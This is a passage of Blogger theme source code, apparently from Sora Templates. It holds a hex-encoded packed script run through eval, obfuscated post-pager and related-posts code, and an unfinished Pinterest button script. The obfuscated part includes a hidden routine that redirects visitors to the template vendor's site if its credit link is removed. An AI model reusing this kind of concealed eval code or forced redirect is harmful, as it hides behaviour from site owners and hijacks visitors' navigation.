\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
